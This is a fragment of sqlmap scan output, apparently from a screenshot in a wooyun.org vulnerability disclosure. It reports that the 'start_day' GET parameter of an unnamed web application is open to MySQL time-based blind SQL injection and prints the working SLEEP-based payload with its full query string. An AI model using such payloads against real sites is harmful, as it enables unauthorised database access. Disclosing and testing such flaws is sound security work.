 nd server. You are strongly advised to rerun with the '--tamper=between
GET parameter 'start_day' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 100 HTTP(s) r
equests:
---
Parameter: start_day (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: start_day=2016-05-10' AND (SELECT * FROM (SELECT(SLEEP(5)))RTDu) AN
D 'Hyij'='Hyij&end_day=2016-05-20&costtype=3&isconfirm=3&userrealname=&loginid=1
1&sortname=&sortorder=
---
[00:03:51] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0.12